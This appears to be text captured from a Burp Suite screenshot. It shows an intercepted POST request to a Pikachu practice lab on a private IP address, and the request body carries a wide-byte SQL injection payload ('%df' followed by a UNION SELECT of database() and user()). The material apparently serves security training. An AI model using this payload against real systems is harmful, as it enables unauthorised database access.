 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options Us
Intercept HTTP history WebSockets history Options
Request to http://192.168.31.193:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /pika/vul/sqli/sqli_widebyte.php HTTP/1.1
Host: 192.168.31.193
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.31.193/pika/vul/sqli/sqli_widebyte.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Connection: close
Cookie: PHPSESSID=r1c8k9qen58q0qumeebvbs6bc6
Upgrade-Insecure-Requests: 1
name=1%df'union select database(),user() -- &submit=%E6%9F%A5%E8%AF%A2